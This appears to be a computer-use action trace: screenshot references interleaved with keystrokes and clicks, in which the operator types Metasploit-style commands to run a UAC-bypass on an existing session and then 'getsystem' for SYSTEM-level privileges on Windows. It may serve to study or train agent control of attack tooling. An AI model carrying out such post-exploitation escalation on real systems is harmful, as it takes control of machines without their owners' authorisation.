
key("Return")

key("Return")

right_click(263, 195)

type("use")

type("clear")
type("set session 1")

mouse_move(461, 112)

Run bypassuac on session 1, then getsystem in new session 2.
type("run")

mouse_move(177, 344)

type("getsystem")

mouse_move(351, 477)
